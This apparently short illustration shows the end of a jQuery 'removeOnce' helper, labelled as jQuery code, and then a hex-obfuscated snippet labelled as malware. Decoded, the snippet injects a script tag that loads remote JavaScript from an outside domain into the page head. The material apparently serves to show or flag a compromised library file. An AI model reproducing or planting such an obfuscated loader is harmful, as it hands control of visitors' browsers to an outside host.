 /**
 * Filters elements that have been processed once already.
 *
 * @param id
 *   A required string representing the name of the class which should be used
 *   when filtering the elements. This only filters elements that have already
 *   been processed by the once function. The id should be the same id that
 *   was originally passed to the once() function.
 * @param fn
 *   (Optional) If given, this function will be called for each element that
 *   has not yet been processed. The function's return value follows the same
 *   logic as $.each(). Returning true will continue to the next matched
 *   element in the set, while returning false will entirely break the
 *   iteration.
 */
$.fn.removeOnce = function (id, fn) {
  var name = id + '-processed';
  var elements = this.filter('.' + name).removeClass(name);

  return $.isFunction(fn) ? elements.each(fn) : elements;
};
})(jQuery);
jQuery code
var RqLm1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61
\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0];var D2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65
\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x73\x63\x72\x69\x70\x74');D2["\x74\x79\x70\x65"]='\x74\x65\x78\x74
\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74';D2["\x69\x64"]='\x6d\x5f\x67\x5f\x61';D2["\x73\x72\x63"]='\x68\x74
\x74\x70\x3a\x2f\x2f\x76\x75\x75\x77\x64\x2e\x63\x6f\x6d\x2f\x74\x2e\x6a\x73';RqLm1["\x61\x70\x70\x65\x6e\x64
\x43\x68\x69\x6c\x64"](D2);
Malware